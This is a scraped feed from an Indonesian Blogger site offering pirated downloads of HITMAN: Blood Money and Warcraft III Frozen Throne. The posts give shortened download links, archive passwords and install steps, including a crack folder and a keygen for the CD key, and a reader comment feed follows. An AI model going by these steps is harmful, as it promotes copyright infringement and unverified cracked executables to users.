href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/software-untuk-mengetahui-spesifikasi.html\" target=\"_blank\"\u003Espesifikasi komputer\u003C\/a\u003E yang tinggi. Bagi yang baru memainkan game ini memang akan terasa sulit misinya, namun jika sudah mulai memahami misi, pasti akan ketagihn main.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESchreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows 2000\/XP\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @1.5GHz \/ Athlon XP Equivalent\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 100% DirectX 9.0c compatible video card which support Hardware TnL an Pixel Shader 2.0 (GeForce FX \/ Radeon 9500 or higher)\u003C\/li\u003E\n\u003Cli\u003EOnly supplied on DVD: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 5 Gb Free Space\u003C\/li\u003E\n\u003Cli\u003EDirectX Version: 9.0c\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121ue5\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 1\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121urN\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 2\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"Cirebon-Cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003ERename Part 1 menjadi hitman.001 dan Part 2 menjadi htiman.002\u003C\/li\u003E\n\u003Cli\u003ELalu extract dan kamu akan menemukan file rar dengan akhiran part1 dan part2\u003C\/li\u003E\n\u003Cli\u003EEktract lagi, nanti akan muncul banyak file.\u003C\/li\u003E\n\u003Cli\u003ECari file bernama \"thbmon\" lalu extract file tersebut.\u003C\/li\u003E\n\u003Cli\u003EKemudian nuka file dengan nama _Unpack.\u003C\/li\u003E\n\u003Cli\u003ESetelah itu akan uncul pop-up, tunggu hingga instalasi selesai.\u003C\/li\u003E\n\u003Cli\u003ESetelah selesai, silakan mainkan gamenya.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003EF\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003Eree Download HITMAN: Blood Money RIP Version [IDWS]\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2448162848045967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2448162848045967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html","title":"Free Download HITMAN: Blood Money RIP Version [IDWS]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s72-c\/HITMAN+4+BLOOD+MONEY.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5326072380428412026"},"published":{"$t":"2015-02-14T00:39:00.001+07:00"},"updated":{"$t":"2015-02-14T00:40:33.142+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Warcraft III Frozen Throne Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E yang saya bagikan kali ini full version dan yang pastinya gratis hehehe. Warcraft III Frozen Throne adalah game bergenre \u003Ci\u003EReal-time Strategi\u003C\/i\u003E (RTS) yang dikembangkan untuk Microsoft Windows dan Mac OS oleh Blizzard Entertainment.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warcraft III Frozen Throne\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s1600\/Warcraft+III+The+Frozen+Throne+PC.jpg\" height=\"200\" title=\"Warcraft III Frozen Throne\" width=\"141\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003EWarcraft III Frozen Throne\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang sering main game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003ERTS\u003C\/a\u003E pastinya sudah tidak asing dengan game \u003Cu\u003EWarcraft III Frozen Throne\u003C\/u\u003E ini. Jika kalian yang belum pernah main game ini, cobain deeh pasti ketagihan hahaha :v\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1KtYihZcI43-X9kQ0avnaJasHF6c0KyJXwAwZypUC-lkxITVY0DH0i2z6K-NbHFJqsKpfC-Zb_YevZ8xqmfRhirvlh5cp8Td_B95VdWoAWFHtoCqqTh3Ez7NXlYlgycwSicw7y9iVUTT\/s1600\/warcraft+3+the+frozen+throne-1.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCsVhtA3dfqe1W5gTHEHk1bQR7zguRc2K66u0DecZUp7vGncZZVNjzlAZbVbdnYzPyMZAG1z_5WQmHVDQJyR1azUPrCDRwMh-IxzDHhI9hP0NTp0NMYPBKttuQOgH9AqjvPU6dQAsW79TA\/s1600\/warcraft+3+the+frozen+throne-2.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Warcraft III Frozen Throne Full Version\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXcVMJqDINRaFe0LOTmhRboF0_bKMMXYLXzNo2J-Gk7SpF20r_J21xx7-6RHOmWbxTxCrbhJJ9TJtPvAr53QJvDF5YYtu5HAQvtH2sycQ0F2HpRPr1xNtrp484RRM13KIhDSyCBxNvlVgy\/s1600\/warcraft+3+the+frozen+throne-3.jpg\" height=\"300\" title=\"Free Download Warcraft III Frozen Throne Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows 98\/ME\/2000\/XP\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium II @ 400 MHz\u003C\/li\u003E\n\u003Cli\u003ERAM: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: 8MB 3D Video Card with DirectX 8.1 Support\u003C\/li\u003E\n\u003Cli\u003ESound Card: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 550 MB Free Space\u003C\/li\u003E\n\u003Cli\u003ECD-ROM: 4x CD-ROM\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRZH\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Frozen Throne\u003C\/a\u003E | 440 MB\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11TRoy\" rel=\"nofollow\" target=\"_blank\"\u003ECrack\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"bounty\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract, lalu nanti akan muncul file bertipe .ISO\u003C\/li\u003E\n\u003Cli\u003EMount .ISO filenya dengan PowerISO \u003Cspan style=\"font-size: x-small;\"\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\" rel=\"nofollow\" target=\"_blank\"\u003EBaca Disini\u003C\/a\u003E)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003EJalankan Install.exe\u003C\/li\u003E\n\u003Cli\u003EJika disuruh masukkan CD Key, bisa dilihat di keygen.exe dari Crack game ini.\u003C\/li\u003E\n\u003Cli\u003EKalau sudah diinstal, copy isi folder Crack lalu paste-kan ke folder tempat kamu menginstal game Warcraft III Frozen Throne ini.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EHARAP PERHATIKAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWarcraft III Frozen Throne Akan Bisa Diinstal,\u003Cbr \/\u003E\nJika Kamu Sudah Menginstal \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-reign-of.html\" rel=\"nofollow\" target=\"_blank\"\u003EWarcraft III Reign Of Chaos\u003C\/a\u003E.\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html\"\u003EFree Download Warcraft III Frozen Throne Full Version\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5326072380428412026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5326072380428412026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-warcraft-iii-frozen.html","title":"Free Download Warcraft III Frozen Throne Full Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu-ZeazAmCxTqrLIYuVJB3nJq9K4fF4XFajZMxl2zeZ7OHd54xZ9sBudHiFWNA_rgvAWTmwNhjHZtMtjZqg4ieo3d6TbwaNuMQV32U_UhHaQO1uckK1ylmtwyl4txiSn2Id9aulTduhyphenhyphenP\/s72-c\/Warcraft+III+The+Frozen+Throne+PC.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/comments/default?alt=json&callback=recent_comments
body_size: 6141
content:
// API callback
recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.comments"},"updated":{"$t":"2025-12-10T00:47:43.603+07:00"},"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/cirebon-cyber4rt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10477"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6565901564431077068"},"published":{"$t":"2025-04-29T00:48:39.907+07:00"},"updated":{"$t":"2025-04-29T00:48:39.907+07:00"},"title":{"type":"text","$t":"g kasa dawnload kro"},"content":{"type":"html","$t":"g kasa dawnload kro"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1745862519907#c6565901564431077068","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 29 April, 2025"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-708305149210111783"},"published":{"$t":"2024-10-23T10:20:39.903+07:00"},"updated":{"$t":"2024-10-23T10:20:39.903+07:00"},"title":{"type":"text","$t":"kok gk bisa didownload ya"},"content":{"type":"html","$t":"kok gk bisa didownload ya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1729653639903#c708305149210111783","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 23 Oktober, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5147369003035365114"},"published":{"$t":"2024-04-24T21:46:39.814+07:00"},"updated":{"$t":"2024-04-24T21:46:39.814+07:00"},"title":{"type":"text","$t":"link dl modar"},"content":{"type":"html","$t":"link dl modar"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1713969999814#c5147369003035365114","title":""}],"author":[{"name":{"$t":"wedusi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07295063489032756548"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-21465146"},{"name":"blogger.displayTime","value":"Rabu, 24 April, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3287310435290026536"},"published":{"$t":"2023-12-17T22:42:57.827+07:00"},"updated":{"$t":"2023-12-17T22:42:57.827+07:00"},"title":{"type":"text","$t":"Saya korban penipuan website uang di akun tidak bi..."},"content":{"type":"html","$t":"Saya korban penipuan website uang di akun tidak bisa wd atau di cairkan\u003Cbr \/\u003EKarna harus ada persetujuan dari website penipuan\u003Cbr \/\u003ETolong dong ada yang bisa 